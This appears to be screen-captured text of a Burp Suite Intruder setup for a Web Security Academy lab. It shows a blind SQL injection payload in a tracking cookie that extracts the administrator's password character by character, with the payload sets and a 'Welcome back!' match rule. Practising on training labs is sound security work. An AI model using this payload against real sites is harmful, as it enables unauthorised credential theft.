 Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Cluster bomb
Character to compare with
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Letter's index
Target: https://0a7d00d704b9c9c48033d576002a0035.web-security-academy.net
Update Host header to match ta
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a7d00d704b9c9c48033d576002a0035.web-security-academy.net
3 Cookie: TrackingId=yEvHTmY4D3WsvAuD' AND (SELECT SUBSTRING(password,§1§,1) FROM users WHERE username='administrator')='§a§; session=QFLrn9Tw8up15cmCtm115wANGRbcX1ey
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7d00d704b9c9c48033d576002a0035.web-security-academy.net/filter?category=Accessories
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Payload for
letter's index
Payload for
password
character
Positions Payloads Resource pool Settings
Payload sets
You can define one or more payload sets. The number of payload sets depends on the attack
Payload set: 1 Payload count: 30
Payload type: Numbers Request count: 1,080
Payload settings [Numbers]
This payload type generates numeric payloads within a given range and in a specified format.
Number range
Type: Sequential Random
From: 1
To: 30
Step: 1
How many:
Positions Payloads Resource pool Settings
Payload sets
You can define one or more payload sets. The number of payload sets depends
Payload set: 2 Payload count: 36
Payload type: Brute forcer Request count: 1,080
Payload settings [Brute forcer]
This payload type generates payloads of specified lengths that contain all permu
Character set: abcdefghijklmnopqrstuvwxyz0123456789
Min length: 1
Max length: 1
Positions Payloads Resource pool Settings
Grep - Match
These settings can be used to flag result items containing specified e
Flag result items with responses matching these expressions:
Paste
Load ...
Remove
Clear
Welcome back!
The string to
filter the results
Add Welcome back!
Match type: Simple string
Regex
Case sensitive match
Exclude HTTP headers